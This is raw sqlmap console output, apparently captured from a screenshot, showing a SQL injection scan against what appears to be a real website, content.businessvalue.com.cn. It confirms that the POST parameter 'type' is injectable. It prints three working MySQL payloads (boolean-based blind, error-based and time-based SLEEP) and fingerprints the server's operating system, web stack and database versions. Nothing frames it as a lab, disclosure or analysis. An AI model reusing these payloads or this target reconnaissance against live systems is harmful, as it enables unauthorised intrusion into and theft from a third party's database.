 [09:18:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'type' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 279 HTTP(s) req
uests:
---
Parameter: type (POST)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: type=1' RLIKE (SELECT (CASE WHEN (2239=2239) THEN 1 ELSE 0x28 END))
 AND 'WDby'='WDby
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: type=1' AND (SELECT 6829 FROM(SELECT COUNT(*),CONCAT(0x716b786b71,(
SELECT (CASE WHEN (6829=6829) THEN 1 ELSE 0 END)),0x7176706271,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HnCR'='HnCR
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=1' AND SLEEP(5) AND 'OHMb'='OHMb
---
[09:19:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: Apache 2.2.22, PHP 5.3.27
back-end DBMS: MySQL 5.0
[09:19:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 238 times
[09:19:56] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\content.businessvalue.com.cn'
[*] shutting down at 09:19:56